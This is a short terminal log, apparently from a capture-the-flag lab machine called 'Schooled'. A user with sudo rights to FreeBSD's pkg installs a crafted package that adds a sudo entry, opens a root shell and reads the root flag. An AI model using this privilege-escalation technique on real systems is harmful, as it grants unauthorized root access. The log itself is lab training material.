 jamie@Schooled:/tmp/pkg $ sudo pkg install sudo_perms-1.0.txz
Updating FreeBSD repository catalogue...
Fetching meta.conf: 100%    163 B   0.2kB/s    00:01
Fetching packagesite.txz: 100%    588 B   0.6kB/s    00:01
Processing entries: 100%
FreeBSD repository update completed. 2 packages processed.
All repositories are up to date.
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
sudo_perms: 1.0
Number of packages to be installed: 1
Proceed with this action? [y/N]: Y
[1/1] Installing sudo_perms-1.0...
Adding sudo entry...
jamie@Schooled:/tmp/pkg $ sudo csh
root@Schooled:/tmp/pkg # cd /root
root@Schooled:~ # cat root.txt
8b4bc47dca8b249d44e7906544604483
root@Schooled:~ #